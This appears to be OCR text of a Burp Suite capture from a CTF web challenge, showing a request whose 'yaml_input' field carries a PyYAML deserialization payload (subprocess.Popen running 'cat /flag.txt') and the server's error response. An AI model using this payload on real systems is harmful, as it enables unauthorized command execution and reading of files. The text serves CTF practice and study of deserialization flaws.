 295 http://challenge.ctf.games:30... POST / ✓ 200 251 JSON 34.123.6.222
Request
Pretty Raw Hex \n
10 Accept-Language: en-US,en;q=0.9
11 Cookie: session=
.eJztzDsOgkAQANCrTKYmRj4BlzNY2FgZQobZGTDAYnYgFoS76zVMr
F73dmx1IhvEsH7sCOsX9BR6iZjgdemfAe7BNmYx0206wW0SMgEehEf
YTGKgWYCChxeZvZfosTmSf_XjVZMgW9R2XUYJWGOmpWjKXFSSVtJV5
LqLOudd0TE5Lb3kheTZGY8PX7zOqQ.ZTvJjw.W2MYAEKqLU11jLcAI
VQGvdbJZwg
12 Connection: close
13
14 yaml_input=
!!python%2Fobject%2Fapply%3Asubprocess.Popen%0A-%20!!p
ython%2Ftuple%0A%20%20-%20cat%0A%20%20%20%20-%20%2Ffla
g.txt
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.11.6
3 Date: Fri, 27 Oct 2023 17:04:05 GMT
4 Content-Type: application/json
5 Content-Length: 86
6 Connection: close
7
8 {
"message":
"[Errno 2] No such file or directory: 'cat - /flag.t
xt'",
"status":"error"
}
Inspector
xt
Decoded from: URL encoding
!!python/object/apply:subprocess.Pope
n\n
- !!python/tuple\n
- cat\n
- /flag.txt
Request attributes 2
Request body parameters 1